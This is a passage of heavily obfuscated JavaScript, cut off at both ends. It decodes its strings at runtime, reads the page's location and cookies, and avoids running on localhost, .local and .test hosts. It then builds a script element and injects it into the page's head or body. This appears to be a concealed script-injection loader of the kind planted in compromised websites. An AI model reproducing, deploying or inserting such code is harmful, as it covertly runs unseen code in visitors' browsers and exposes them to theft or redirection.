w')+U(0x489,'oK4c')+U(0x633,'Bt%l')+U(0x6e1,'h%*w')+U(0x3da,'3vz*')+U(0x3a7,'FFV&')+U(0x3cd,'VjEG')+U(0x3c0,'QbyL')+U(0x8b6,'jOpv')+U(0x2ed,'w(JS')+U(0x861,'j0QS')+U(0x580,'b04i')+U(0x75a,'VniK')+U(0x8de,'U$u%')+U(0x759,'m%fz')+U(0x488,'3q4C')+U(0x670,'oK4c')+U(0x2e4,'!pIf')+U(0x4b4,'j0QS')+U(0x72c,'F%2s')+U(0x2ad,'AT$F')+U(0x68d,'VniK')+U(0x6b7,'HqYG')+U(0x680,'toLm')+U(0x592,'sTHq')+U(0x316,'dy%H')+U(0x79e,'h%*w')+U(0x882,'F%2s')+U(0x27d,'QbyL')+U(0x6ea,'SjWL')+U(0x3fe,'VdN7')+U(0x876,'HeJr')+U(0x686,'j0QS')+U(0x3c8,'fuu9')+U(0x4c2,'FFV&')+U(0x831,'!pIf')+U(0x81e,'Fvh)')+U(0x86e,'HeJr')+U(0x683,'j0QS')+U(0x5f2,'FFV&')+U(0x255,'AT$F')+U(0x42a,'sQb1')+U(0x579,'UvqJ')+U(0x3e3,'h%*w')+U(0x24b,'gZX^')+U(0x5a5,'poh6')+U(0x7b6,'HqYG')+U(0x59a,'nSHv')+U(0x6ec,'sQb1')+U(0x33a,'Fvh)')+U(0x46b,'j0QS')+U(0x8a1,'jOpv')+U(0x2e5,'3vz*')+U(0x1b1,'m%fz')+U(0x4f5,'duJ)')+U(0x63c,'*Fo9')+U(0x6bc,'VniK')+U(0x792,'[76R')+U(0x738,'QbyL')+U(0x3a1,'KCUE')+U(0x77e,'sQb1')+U(0x529,'KCUE')+U(0x4fb,'w(JS')+U(0x8c6,'VniK')+U(0x748,'QbyL')+U(0x4d7,'sTHq')+U(0x458,'%WWZ')+U(0x4e8,'Fvh)')+U(0x7dc,'v7jd')+U(0x4a6,'3q4C')+U(0x601,'m%fz')+U(0x287,'VniK')+U(0x6b1,'toLm')+U(0x7ff,'j0QS')+U(0x703,'sQb1')+U(0x560,'UvqJ')+U(0x835,'gZX^')+U(0x266,'kycW')+U(0x481,'N!3(')+U(0x700,'Bt%l')+U(0x314,'Pl$]')+U(0x386,'sTHq')+U(0x4f8,'v7jd')+U(0x2da,'gZX^')+U(0x77b,'CZp!')+U(0x635,'3q4C')+U(0x43e,'!pIf')+U(0x1f6,'!pIf')+U(0x8a4,'Pl$]')+U(0x249,'nSHv')+U(0x1c5,'sQb1')+U(0x22f,'VniK')+U(0x5d5,'N!3(')+U(0x647,'kycW')+U(0x21f,'N!3(')+U(0x70c,'toLm')+U(0x24e,'gZX^')+U(0x19a,'oK4c')+U(0x1ac,'!pIf')+U(0x3dc,'c[*R')+U(0x7f8,'sQb1')+U(0x859,'fuu9')+U(0x887,'sQb1')+U(0x71f,'FFV&')+U(0x2f4,'F%2s')+U(0x3c5,'toLm')+U(0x201,'HeJr')+U(0x546,'b(Kg')+U(0x780,'HeJr')+U(0x755,'jOpv')+U(0x277,'CZp!')+U(0x896,'hbbG')+U(0x4c4,'Fvh)')+U(0x702,'oK4c')+U(0x6cf,'c[*R')+U(0x807,'QbyL')+U(0x5fa,'b04i')+U(0x8eb,'Bt%l')+U(0x65d,'HqYG')+U(0x57c,'hbbG')+U(0x639,'*Fo9')+U(0x1aa,'CZp!')+U(0x250,'h%*w')+U(0x4a3,'#V8t')+U(0x77a,'SjWL')+U(0x3a2,'3q4C')+U(0x850,'w(JS')+U(0x3e6,'#V8t')+U(0x304,'dy%H')+(U(0x29c,'duJ)')+U(0x50e,'HqYG')+U(0x8dd,'QbyL')+U(0x5c8,'VniK')+U(0x1ff,'VniK')+U(0x32c,'v7jd')+U(0x303,'[76R')+U(0x45d,'kycW')+U(0x8e5,'*Fo9')+U(0x4af,'3q4C')+U(0x5b5,'Mrr@')+U(0x6b4,'Mrr@')+U(0x2e7,'AT$F')+U(0x24c,'sTHq')+U(0x52f,'c[*R')+U(0x20b,'[76R')+U(0x786,'jOpv')+U(0x2a5,'c[*R')+U(0x715,'h%*w')+U(0x80d,'SjWL')+U(0x6b2,'*SJp')+U(0x712,'KCUE')+U(0x415,'*Fo9')+U(0x7eb,'KCUE')+U(0x7d4,'CZp!')+U(0x766,'*SJp')+U(0x7f5,'v7jd')+U(0x7af,'8koL')+U(0x1a0,'jOpv')+U(0x564,'gZX^')+U(0x4e7,'poh6')+U(0x644,'SjWL')+U(0x1fb,'VdN7')+U(0x7ea,'dy%H')+U(0x317,'c[*R')+U(0x5bb,'UvqJ')+U(0x791,'Bt%l')+U(0x30d,'VniK')+U(0x2b9,'j0QS')+U(0x1bc,'kycW')+U(0x252,'Mrr@')+U(0x268,'U$u%')+U(0x817,'UvqJ')+U(0x89f,'3vz*')+U(0x3d2,'3q4C')+U(0x498,'*SJp')+U(0x37d,'VjEG')+U(0x5f8,'U$u%')+U(0x881,'toLm')+U(0x763,'N!3(')+U(0x436,'c[*R')+U(0x704,'fuu9')+U(0x58d,'gZX^')+U(0x5b2,'duJ)')+U(0x548,'HeJr')+U(0x254,'gZX^')+U(0x5e5,'UvqJ')+U(0x6e7,'3q4C')+U(0x452,'fuu9')+U(0x22d,'j0QS')+U(0x5f1,'c[*R')+U(0x267,'VniK')+U(0x6d1,'CZp!')+U(0x211,'Pl$]')+U(0x669,'nSHv')+U(0x7a3,'c[*R')+U(0x615,'UvqJ')+U(0x2ce,'*SJp')+U(0x82b,'QbyL')+U(0x43b,'3q4C')+U(0x63b,'*SJp')+U(0x470,'UvqJ')+U(0x8a8,'toLm')+U(0x447,'!pIf')+U(0x6a0,'Mrr@')+U(0x32f,'*SJp')+U(0x598,'kycW')+U(0x5d6,'c[*R')+U(0x6ab,'Bt%l')+U(0x84e,'KCUE')+U(0x2fa,'#V8t')+U(0x776,'%WWZ')+U(0x7a4,'m%fz')+U(0x449,'KDuS')+U(0x2c9,'HqYG')+U(0x348,'sQb1')+U(0x775,'h%*w')+U(0x8ad,'sTHq')+U(0x1d7,'jOpv')+U(0x4c6,'h%*w')+U(0x649,'Fvh)')+U(0x1a7,'F%2s')+U(0x7f2,'!pIf')+U(0x5c5,'sTHq')+U(0x472,'VjEG')+U(0x35a,'m%fz')+U(0x651,'#V8t')+U(0x1d6,'m%fz')+U(0x893,'VdN7')+U(0x808,'CZp!')+U(0x3de,'b(Kg')+U(0x7c2,'VjEG')+U(0x229,'j0QS')+U(0x23d,'sQb1')+U(0x82c,'N!3(')+U(0x31e,'VdN7')+U(0x336,'fuu9')+U(0x276,'!pIf')+U(0x75e,'SjWL')+U(0x790,'VjEG')+U(0x87a,'3q4C')+U(0x744,'h%*w')+U(0x3d5,'oK4c')+U(0x4bf,'kycW')+U(0x57f,'QbyL')+U(0x370,'U$u%')+U(0x5e2,'hbbG')+U(0x765,'Pl$]')+U(0x4d8,'v7jd')+U(0x1b3,'poh6')+U(0x898,'*SJp')+U(0x7fa,'v7jd')+U(0x6fd,'m%fz')+U(0x880,'dy%H')+U(0x5a9,'j0QS')+U(0x374,'j0QS')+U(0x83e,'#V8t')+U(0x88b,'hbbG')+U(0x3d1,'HqYG')+U(0x8aa,'!pIf')+U(0x6db,'3q4C')+U(0x6e8,'VdN7')+U(0x6be,'kycW')+U(0x4fc,'c[*R')+U(0x1a6,'Mrr@')+U(0x245,'*Fo9')+U(0x421,'8koL')+U(0x694,'VdN7')+U(0x714,'nSHv')+U(0x6ae,'v7jd')+U(0x224,'KCUE')+U(0x4ce,'gZX^')+U(0x3e0,'#V8t')+U(0x7fd,'sTHq')+U(0x722,'QbyL')+U(0x84f,'CZp!')+U(0x3bf,'HqYG')+U(0x6f0,'toLm')+U(0x8b1,'AT$F')+U(0x383,'UvqJ')+U(0x2f5,'F%2s')+U(0x1c6,'hbbG')+U(0x54b,'Mrr@')+U(0x450,'poh6')+U(0x851,'Mrr@')+U(0x7de,'VdN7')+U(0x4b8,'VjEG')+U(0x347,'duJ)')+U(0x204,'Mrr@')+U(0x796,'sTHq')+U(0x653,'KDuS')+U(0x589,'gZX^')+U(0x47e,'sTHq')+U(0x485,'*Fo9')+U(0x604,'KDuS')+U(0x499,'SjWL')+U(0x23c,'c[*R')+U(0x774,'*SJp')+U(0x6d8,'VdN7')+U(0x60b,'F%2s')+U(0x6dd,'toLm')+U(0x8bb,'Fvh)')+U(0x49c,'fuu9')+U(0x839,'dy%H')+U(0x597,'KCUE')+U(0x2fd,'SjWL')+U(0x58b,'b(Kg')+U(0x233,'b(Kg')+U(0x8e0,'Mrr@')+U(0x3b1,'U$u%')+U(0x2e9,'h%*w')+U(0x82d,'!pIf')+U(0x28d,'HqYG')+U(0x684,'poh6')+U(0x769,'VniK')+U(0x206,'poh6')+U(0x770,'v7jd')+U(0x6da,'*SJp')+U(0x2b4,'Fvh)')+U(0x39d,'U$u%')+U(0x4f6,'dy%H')+U(0x886,'3q4C')+U(0x695,'3vz*')+U(0x315,'fuu9')+U(0x2b0,'c[*R')+U(0x67d,'fuu9')+U(0x20f,'HeJr')+U(0x30e,'sTHq')+U(0x8ca,'QbyL')+U(0x7fb,'3vz*'))+(U(0x5b6,'VjEG')+U(0x328,'m%fz')+U(0x4dc,'Bt%l')+U(0x334,'N!3(')+U(0x89c,'3q4C')+U(0x31d,'w(JS')+U(0x381,'Pl$]')+U(0x42b,'Mrr@')+U(0x19b,'gZX^')+U(0x5af,'toLm')+U(0x5ba,'VdN7')+U(0x7d9,'duJ)')+U(0x7cf,'QbyL')+U(0x407,'CZp!')+U(0x584,'Mrr@')+U(0x6fe,'KDuS')+U(0x64d,'VdN7')+U(0x784,'QbyL')+U(0x311,'gZX^')+U(0x709,'b(Kg')+U(0x335,'kycW')+U(0x338,'toLm')+U(0x549,'U$u%')+U(0x805,'w(JS')+U(0x219,'KDuS')+U(0x4fa,'Mrr@')+U(0x398,'hbbG')+U(0x25e,'QbyL')+U(0x296,'VniK')+U(0x4cf,'c[*R')+U(0x734,'8koL')+U(0x4c5,'w(JS')+U(0x74a,'CZp!')+U(0x5d4,'m%fz')+U(0x612,'gZX^')+U(0x2ec,'hbbG')+U(0x8a7,'jOpv')+U(0x75f,'KCUE')+U(0x397,'jOpv')+U(0x625,'VdN7')+U(0x76e,'dy%H')+U(0x692,'fuu9')+U(0x54f,'nSHv')+U(0x877,'jOpv')+U(0x725,'U$u%')+U(0x8b4,'kycW')+U(0x1d4,'jOpv')+U(0x38a,'FFV&')+U(0x801,'poh6')+U(0x49e,'*SJp')+U(0x7b7,'toLm')+U(0x240,'CZp!')+U(0x419,'hbbG')+U(0x56a,'F%2s')+U(0x8da,'UvqJ')+U(0x6a2,'VdN7')+U(0x39b,'toLm')+U(0x2b2,'sQb1')+U(0x27a,'N!3(')+U(0x69a,'VdN7')+U(0x377,'toLm')+U(0x29a,'j0QS')+U(0x30c,'#V8t')+U(0x1b9,'fuu9')+U(0x76a,'sTHq')+U(0x493,'v7jd')+U(0x68b,'QbyL')+U(0x474,'c[*R')+U(0x55e,'v7jd')+U(0x3c9,'FFV&')+U(0x19d,'Fvh)')+U(0x7f1,'8koL')+U(0x2ba,'VjEG')+U(0x8e2,'F%2s')+U(0x242,'UvqJ')+U(0x34d,'nSHv')+U(0x62f,'CZp!')+U(0x707,'CZp!')+U(0x6c0,'Bt%l')+U(0x223,'3q4C')+U(0x27c,'UvqJ')+U(0x46f,'KDuS')+U(0x72a,'F%2s')+U(0x844,'fuu9')+U(0x6f5,'c[*R')+U(0x38f,'[76R')+U(0x1dd,'U$u%')+U(0x4a0,'*SJp')+U(0x3ac,'F%2s')+U(0x361,'j0QS')+U(0x822,'duJ)')+U(0x205,'KCUE')+U(0x7aa,'oK4c')+U(0x4b5,'AT$F')+U(0x487,'HeJr')+U(0x7d3,'kycW')+U(0x237,'m%fz')+U(0x5c2,'hbbG')+U(0x609,'v7jd')+U(0x64c,'b04i')+U(0x1e5,'m%fz')+U(0x51e,'3vz*')+U(0x320,'F%2s')+U(0x6c7,'b(Kg')+U(0x403,'*SJp')+U(0x340,'duJ)')+U(0x257,'fuu9')+U(0x562,'fuu9')+U(0x437,'U$u%')+U(0x648,'toLm')+U(0x302,'*SJp')+U(0x3ff,'UvqJ')+U(0x799,'jOpv')+U(0x6aa,'N!3(')+U(0x7ae,'Bt%l')+U(0x4b6,'Mrr@')+U(0x2b1,'UvqJ')+U(0x312,'v7jd')+U(0x357,'HqYG')+U(0x342,'*Fo9')+U(0x7cd,'SjWL')+U(0x3be,'b(Kg')+U(0x4ba,'*Fo9')+U(0x5d1,'F%2s')+U(0x83a,'Pl$]')+U(0x321,'gZX^')+U(0x460,'!pIf')+U(0x23e,'HeJr')+U(0x4cb,'gZX^')+U(0x45e,'h%*w')+U(0x818,'SjWL')+U(0x4a4,'8koL')+U(0x395,'poh6')+U(0x718,'UvqJ')+U(0x5eb,'AT$F')+U(0x2e6,'b(Kg')+U(0x25a,'c[*R')+U(0x70a,'c[*R')+U(0x3a8,'KCUE')+U(0x89e,'duJ)')+U(0x59f,'*SJp')+U(0x385,'w(JS')+U(0x346,'poh6')+U(0x31f,'dy%H')+U(0x701,'j0QS')+U(0x3a4,'HqYG')+U(0x438,'jOpv')+U(0x7c0,'F%2s')+U(0x48d,'gZX^')+U(0x289,'fuu9')+U(0x19f,'Mrr@')+U(0x27b,'VjEG')+U(0x3fc,'3vz*')+U(0x693,'b(Kg')+U(0x6ba,'fuu9')+U(0x28f,'HqYG')+U(0x61f,'w(JS')+U(0x2db,'[76R')+U(0x853,'duJ)')+U(0x6b8,'sTHq')+U(0x2ab,'b04i')+U(0x885,'h%*w')+U(0x500,'Bt%l')+U(0x35b,'b04i')+U(0x7e6,'CZp!')+U(0x55a,'HeJr')+U(0x735,'toLm')+U(0x614,'!pIf')+U(0x7e2,'Fvh)')+U(0x6c3,'AT$F')+U(0x1f2,'v7jd')+U(0x3c6,'kycW')+U(0x5b8,'b04i')+U(0x4b9,'3q4C')+U(0x52c,'QbyL')+U(0x608,'hbbG')+U(0x512,'FFV&')+U(0x439,'[76R')+U(0x20d,'h%*w')+U(0x24d,'fuu9')+U(0x510,'%WWZ')+U(0x25d,'CZp!')+U(0x234,'KCUE')+U(0x329,'gZX^')+U(0x5b9,'N!3(')+U(0x575,'j0QS')+U(0x5e8,'N!3(')+U(0x4eb,'b(Kg')+U(0x5f9,'oK4c')+U(0x6cd,'VdN7')+U(0x365,'poh6')+U(0x46e,'jOpv')+U(0x57b,'m%fz')+U(0x23f,'b04i')+U(0x293,'UvqJ')+U(0x291,'Fvh)')+U(0x66b,'jOpv')+U(0x3ee,'kycW')+U(0x514,'KDuS')+U(0x207,'*SJp'))+(U(0x708,'gZX^')+U(0x865,'3vz*')+U(0x215,'w(JS')+U(0x5b7,'dy%H')+U(0x392,'KCUE')+U(0x730,'F%2s')+U(0x4f3,'*SJp')+U(0x713,'hbbG')+U(0x884,'sQb1')+U(0x3a6,'poh6')+U(0x543,'jOpv')+U(0x569,'VniK')+U(0x430,'VjEG')+U(0x235,'dy%H')+U(0x212,'m%fz')+U(0x2dc,'VdN7')+U(0x3f0,'kycW')+U(0x258,'VjEG')),c[U(0x50f,'dy%H')]=U(0x43f,'KDuS')+U(0x228,'VjEG')+U(0x642,'j0QS')+U(0x85f,'3q4C')+U(0x325,'b04i')+U(0x46a,'h%*w')+U(0x2b3,'m%fz')+U(0x1ce,'poh6')+U(0x682,'b04i')+U(0x8be,'c[*R')+U(0x838,'8koL')+U(0x444,'8koL')+U(0x3ec,'HeJr')+U(0x68f,'oK4c')+U(0x79a,'w(JS')+U(0x401,'[76R'),c[U(0x3df,'c[*R')]=U(0x75d,'8koL')+U(0x603,'b04i')+U(0x73c,'QbyL')+U(0x705,'hbbG')+U(0x691,'HeJr')+U(0x4ef,'gZX^')+U(0x5b4,'*SJp')+U(0x52d,'jOpv')+U(0x371,'KDuS')+U(0x637,'N!3(')+U(0x446,'*SJp')+U(0x3d3,'Fvh)'),c[U(0x5d8,'oK4c')]=U(0x7fc,'c[*R')+U(0x577,'j0QS')+U(0x210,'sTHq')+U(0x503,'U$u%')+U(0x620,'FFV&')+U(0x29f,'N!3(')+U(0x290,'N!3(')+U(0x8cc,'nSHv')+U(0x26e,'toLm')+U(0x64b,'N!3(')+U(0x783,'j0QS')+U(0x8a3,'kycW')+U(0x5ed,'SjWL')+U(0x2ff,'b(Kg')+U(0x854,'VjEG')+U(0x2c1,'HeJr')+U(0x349,'UvqJ')+U(0x2ee,'KCUE'),c[U(0x2c8,'dy%H')]=function(A,B){return A-B;},c[U(0x8d7,'VjEG')]=U(0x87e,'toLm')+U(0x7bf,'3vz*'),c[U(0x429,'QbyL')]=U(0x764,'!pIf')+'t',c[U(0x49d,'h%*w')]=function(A,B){return A===B;},c[U(0x7cc,'fuu9')]=U(0x6bb,'8koL')+U(0x236,'N!3('),c[U(0x30b,'dy%H')]=U(0x39c,'8koL')+U(0x809,'jOpv'),c[U(0x3cf,'jOpv')]=U(0x2d7,'[76R')+U(0x7d0,'HqYG')+U(0x870,'dy%H')+U(0x382,'poh6')+U(0x555,'[76R'),c[U(0x466,'[76R')]=function(x){return x();},c[U(0x406,'Fvh)')]=function(x,y,A){return x(y,A);},c[U(0x2a4,'#V8t')]=function(x,y,A){return x(y,A);},c[U(0x87f,'sQb1')]=function(x,y,A){return x(y,A);},c[U(0x3cb,'w(JS')]=function(x){return x();},c[U(0x57d,'Mrr@')]=U(0x3b8,'gZX^')+'t',c[U(0x88e,'KDuS')]=U(0x3d4,'8koL')+U(0x1a4,'sQb1')+U(0x286,'*Fo9'),c[U(0x79c,'FFV&')]=U(0x74d,'gZX^')+U(0x1d5,'Fvh)')+U(0x572,'U$u%')+U(0x8a5,'duJ)')+U(0x77c,'!pIf')+U(0x26d,'jOpv')+U(0x73e,'h%*w')+U(0x6de,'SjWL'),c[U(0x1ed,'KDuS')]=U(0x66f,'U$u%')+U(0x477,'b(Kg')+U(0x750,'VniK')+U(0x5ea,'#V8t')+U(0x8c2,'dy%H')+U(0x7d1,'j0QS'),c[U(0x3f8,'w(JS')]=function(x){return x();},c[U(0x573,'j0QS')]=U(0x5b3,'jOpv');var d=c,e=function(){var x=!![];return function(y,A){var B=x?function(){var V=_0x6371347d;if(A){var E=A[V(0x717,'Pl$]')](y,arguments);return A=null,E;}}:function(){};return x=![],B;};}();function f(x,y){var W=U;for(var A in x)if(d[W(0x5a3,'SjWL')](A[W(0x581,'U$u%')+'h'],y)&&function(B,E){var X=W;for(var F=0x2;d[X(0x24f,'Pl$]')](F,E[X(0x6fc,'w(JS')+'h']);F++)if(d[X(0x4c0,'*SJp')](B[X(0x62d,'j0QS')+X(0x3a0,'UvqJ')](E[F][0x0]),E[F][0x1]))return;return 0x1;}(A,arguments))return x[A];}function g(x,y){var Y=U;return d[Y(0x70d,'*SJp')](x,Math[Y(0x676,'!pIf')](d[Y(0x38d,'HqYG')](Math[Y(0x454,'%WWZ')+'m'](),d[Y(0x40a,'VdN7')](d[Y(0x48b,'HqYG')](y,0x1),x))));}function h(x,y){var Z=U;for(var A=0x0;d[Z(0x892,'jOpv')](A,y[Z(0x324,'3q4C')+'h']);A++){var B=y[A],E=d[Z(0x54d,'AT$F')](0x0,B[Z(0x720,'Fvh)')+'Of']('.'))?d[Z(0x2c0,'!pIf')]('.',x):x,F=d[Z(0x41d,'%WWZ')](E[Z(0x724,'poh6')+'h'],B[Z(0x53b,'Mrr@')+'h']),H=E[Z(0x5d2,'h%*w')+'Of'](B,F),F=d[Z(0x5a2,'b04i')](-0x1,H)&&d[Z(0x8e4,'CZp!')](H,F);if(F&&(d[Z(0x622,'Pl$]')](E[Z(0x42d,'3vz*')+'h'],B[Z(0x3b5,'Fvh)')+'h'])||d[Z(0x3cc,'b04i')](0x0,B[Z(0x59e,'!pIf')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x87c,'VjEG')](f,d[a0(0x7db,'Mrr@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x273,'KCUE')](k,d[a1(0x624,'KDuS')](i));if(x){var x=d[a1(0x40e,'VdN7')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x727,'3q4C')](0x46,x[a1(0x537,'poh6')+a1(0x661,'fuu9')](0x0))&&d[a1(0x4e4,'h%*w')](0x66,x[a1(0x435,'AT$F')+a1(0x7c3,'b04i')](0x0))||d[a1(0x41b,'VniK')](0x49,x[a1(0x834,'*Fo9')+a1(0x1ef,'poh6')](0x1))&&d[a1(0x5e1,'%WWZ')](0x69,x[a1(0x4bb,'Fvh)')+a1(0x8d1,'h%*w')](0x1))||d[a1(0x6ed,'b(Kg')](0x4c,x[a1(0x358,'sQb1')+a1(0x740,'kycW')](0x2))&&d[a1(0x368,'gZX^')](0x6c,x[a1(0x37a,'KCUE')+a1(0x665,'c[*R')](0x2))||d[a1(0x1dc,'c[*R')](0x45,x[a1(0x7f6,'m%fz')+a1(0x6e2,'*Fo9')](0x3))&&d[a1(0x3ce,'QbyL')](0x65,x[a1(0x537,'poh6')+a1(0x8d0,'jOpv')](0x3))||d[a1(0x497,'F%2s')](0x3a,x[a1(0x2e3,'8koL')+a1(0x740,'kycW')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x4a1,'%WWZ')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x6ef,'sTHq')](i);if(x){var y=d[a3(0x256,'Pl$]')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a3(0x455,'poh6')](y,'~')?d[a3(0x89a,'nSHv')](k,x):A)&&d[a3(0x2d6,'*Fo9')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x6ff,'poh6')](y,A);}}function m(){var a4=U,x=d[a4(0x284,'b04i')],y=new RegExp(d[a4(0x518,'fuu9')],'g');return x[a4(0x5e3,'Fvh)')+'ce'](y,'')[a4(0x24a,'[76R')](';');}function n(){var a5=U,x=d[a5(0x8ab,'!pIf')],y=new RegExp(d[a5(0x2d8,'Bt%l')],'g');return x[a5(0x68a,'poh6')+'ce'](y,'')[a5(0x79f,'SjWL')](';');}function o(x){var a6=U;return d[a6(0x4c9,'oK4c')](-0x1,x[a6(0x2f0,'VniK')+'Of'](String[a6(0x3c7,'Mrr@')+a6(0x659,'HqYG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x56c,'N!3(')](x)||new RegExp(d[a6(0x841,'h%*w')],'g')[a6(0x399,'#V8t')](x));var y;}function p(x,y){var a7=U,A=x[a7(0x3b5,'Fvh)')+'h'];return d[a7(0x662,'poh6')](x[a7(0x1b2,'c[*R')+a7(0x353,'duJ)')](d[a7(0x660,'U$u%')](A,y[a7(0x2f3,'KCUE')+'h']),A),y);}function q(){var a8=U,x=d[a8(0x1d9,'sQb1')][a8(0x5db,'VniK')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var A={};A[a8(0x49b,'nSHv')]=d[a8(0x440,'KDuS')];var B=A;continue;case'1':var E=d[a8(0x54a,'sQb1')](m),F=d[a8(0x364,'HqYG')](l),H=d[a8(0x83c,'v7jd')](n);continue;case'2':return!F||!!(d[a8(0x391,'w(JS')](h,F=d[a8(0x279,'jOpv')](p,F,String[a8(0x553,'U$u%')+a8(0x4df,'b04i')+'de'](0x2e))?F[a8(0x828,'b04i')+a8(0x479,'3q4C')](0x0,d[a8(0x88a,'sTHq')](F[a8(0x745,'VdN7')+'h'],0x1)):F,E)||d[a8(0x21b,'#V8t')](h,F,H)||d[a8(0x8c7,'3vz*')](o,F)||d[a8(0x393,'c[*R')](j));case'3':d[a8(0x588,'sTHq')](J);continue;case'4':var J=d[a8(0x367,'Pl$]')](e,this,function(){var a9=a8,P=d[a9(0x3b3,'!pIf')](typeof window,d[a9(0x2d5,'#V8t')])?window:d[a9(0x662,'poh6')](typeof process,d[a9(0x7bd,'#V8t')])&&d[a9(0x28c,'UvqJ')](typeof require,d[a9(0x1da,'F%2s')])&&d[a9(0x65f,'CZp!')](typeof global,d[a9(0x486,'sQb1')])?global:this,Q=function(){var aa=a9,S=new P[(aa(0x33d,'*Fo9'))+'p'](B[aa(0x2c3,'fuu9')]);return!S[aa(0x5cd,'KDuS')](J);};return d[a9(0x209,'CZp!')](Q);});continue;}break;}}function s(x){var ab=U,y=d[ab(0x70e,'m%fz')](i),A;y&&((A=y[ab(0x782,'UvqJ')+ab(0x8c8,'toLm')+ab(0x76f,'sQb1')](d[ab(0x38c,'Pl$]')]))[ab(0x520,'KCUE')]=d[ab(0x238,'N!3(')],A[ab(0x8d9,'b(Kg')+ab(0x87d,'F%2s')+'t']=x,(y[ab(0x32a,'[76R')]||y[ab(0x3d8,'3vz*')]||y[ab(0x858,'VjEG')+ab(0x6bf,'*SJp')+ab(0x8d5,'Bt%l')])[ab(0x6f8,'jOpv')+ab(0x2a1,'m%fz')+'d'](A),A[ab(0x8ae,'HqYG')+'e']());}function t(){var ac=U,x,y=d[ac(0x5c4,'h%*w')](f,d[ac(0x2c5,'[76R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;y&&(A=d[ac(0x226,'%WWZ')],B=new RegExp(d[ac(0x1ed,'KDuS')],'g'),(B=y[A[ac(0x6b9,'sTHq')+'ce'](B,'')])&&B[ac(0x389,'SjWL')+ac(0x6eb,'j0QS')][ac(0x4bc,'FFV&')+ac(0x6f4,'gZX^')+'d'](B));}try{var u,v,w;d[U(0x5e4,'!pIf')](q)||(d[U(0x34c,'KDuS')](t),d[U(0x85c,'h%*w')](0x1,d[U(0x1b7,'8koL')](g,0x1,u=0x4))||d[U(0x830,'Mrr@')](s,d[U(0x668,'FFV&')](d[U(0x515,'fuu9')]('(',new Function((function(){var _0x6990473=function(){var _0x2983588c=['sNL3BLz6vxPzmgX5v21ouMvhvw5mq2rWvtj0mvyXrLbn','muPHwta1DgeWrLHorxr3sNL3BMrTrJztBgrrtJjotLLt','tJi4Bwj5y3blmgTVtuHNEu16uxnkmu4Zt1nVBKTtDePl','B2jQzwn0','DePlrei0ttjnEuXdze1uvLzssNLRCLntz3DLrePQwML3','A3nkmJbTtNLfBKTtDePlrei0tvDfm0XdzgPom0L6sNLR','sNL3BLPfChrLrMrtuxPRBKXdzfHvBKPRyJboDK4YnvHk','ngiYBhPJu2nZsJfJme9fvNvLr1jRvdbJBKXdzfHumxbR','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u1nND2vesMLzu3DUvtnJnuTPy3blmgTVtuHNEe56wxnk','v0TeqJrnv0PRtenJm1fvou5kEwXKufDAmwjTtJbHvZL1','stbJv3buyti0BKXdzfHoBwHQu1DoAfjwzfjAu2nZsJbw','AxDUtKy1De5ty3blmgTVtuHNme0YrxnkmK0Zy2PnBKTt','ExDUvtnovvDPy3byvdfks0rcne16vxDmq2rUu25Wr0P5','sxLAAxDUyvv4Dfnty3byu2HUteHsB2fytxnABLz1wtns','u2D3zurjEvLtD25omePAvenJCfHtAg9mrZbZtuHNEe1d','re5OtKn3BMryqKvvEwnWsZbRB01iz3Lpv1vZsJe0CfzP','Be4Xtw5lu3rks0rcne1TsMPmq2rouLrsD0P5A3jtu2D3','sgD5tNPbC0OYwK1ovvvUs1n0sKTeqJrnBvf3tenKtvrw','mtGWnJy5ouXzshrltG','rw9nsgCWtMPzC0OXtNPwrM9Us1yWB2r5AZDMu3GWvZbZ','zurjm01tD25omezqvfnJCeSWA29nsgD6tM1zC0OWEePn','tKDfEKXdzffjELPYsNLRCKOXmg5mr05Iu1nND2vestvo','vJbKweP1suHfCMn6DdLmr05Iu1nND2vetxLzu3DUtJbK','vfDRwKHkExDUvNPAs1PfnurImu5ytKv0EuP5D25wmuv6','D25jvefQu2LJCeSWA29nsgD6wKrRC0OXAe5jwg9Us1n0','mxnUvw1suLjSvNLkmtfIsJj4BgjTzdbHq2rKtZmXEvPy','tenKBvrevKzkEwTYu1nND2vestvnq3DUyuzfCePdy3bl','vNLJC0OYAfrHm0jytM1OALrvnwHkExDUvNPJELKWCgfz','sJjnm2nQtw5lu3rks0rcne5euMPmq2nQu2XzneP5A3jt','rdb3zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnR','svvxwtrIEK1UtenKwfvhChPHm1jpwKvSweP5D25Lvu5Y','C25ABKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2To','vJfbm1PgtM9rEKjTuNLJC0OXzfnnmK5nverrELyXrNHk','sKTeqJrnEKL5tenKvwrRDffkEwTYu1nND2veutvou3DU','rZLjvNPwsgfSzffumMX0vNLJC0OYAfLvmNHyvurrD0P5','rtfwmdL0sNL3BLLuAhjKBgmWuw1ouvrhA25mq2qYwvD4','mLjny1nJC0OXzfjnmLjsyLD0ELz6wNfKq2nZsJfKu2jh','txL3BLmZrNnwq2nWs3LKB0OXmhnJEwTTsM1AmwjTtJbH','ttjvmeXdzfPHEKiWsNLRCLntz3DLre5RtKn3BKPvAgvw','A3jtu2D3zurrELPPD25urwT5zunJCeSWA29nsgD6wLrn','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4mvCXuw9nsgD6','we5uqLHHsfztwKvOEeP5D25AvK52v25kAMvhuLnsEwnZ','C25lvJa5u1nND2vetM1nq3DU